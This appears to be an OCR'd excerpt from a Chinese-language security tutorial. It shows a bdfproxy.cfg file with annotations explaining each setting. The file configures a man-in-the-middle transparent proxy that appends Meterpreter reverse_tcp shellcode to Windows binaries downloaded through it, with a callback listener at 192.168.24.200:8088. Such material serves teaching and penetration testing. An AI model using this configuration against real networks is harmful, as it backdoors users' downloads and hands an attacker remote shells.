 bdfproxy.cfg
/usr/share/bdfproxy
[[[WindowsIntelx86]]]
PATCH_TYPE = APPEND #SINGLE #JUMP/SINGLE/APPEND
注入恶意代码的方式
# PATCH_METHOD overwrites PATCH_TYPE with jump
PATCH_METHOD = APPEND #automatic
HOST = 192.168.24.200
PORT = 8088
SHELL = reverse_tcp_stager_threaded
后门服务的监听地址
和端口号以及恶意代
码的名称
SUPPLIED_SHELLCODE = None
ZERO_CERT = False
PATCH_DLL = True
MSFPAYLOAD = windows/meterpreter/reverse_tcp
[Overall]
透明代理
transparentProxy = transparent # Modes: None, socks5, transparent, rev
MaxSizeFileRequested = 100000000 # will send a 502 request of large con
certLocation = ~/.mitmproxy/mitmproxy-ca.pem
proxyPort = 80
sslports = 443, 8443
MITM代理的监听端口
loglevel = INFO
logname = proxy.log
resourceScript = bdfproxy_msf_resource.rc
生成的msf命令脚本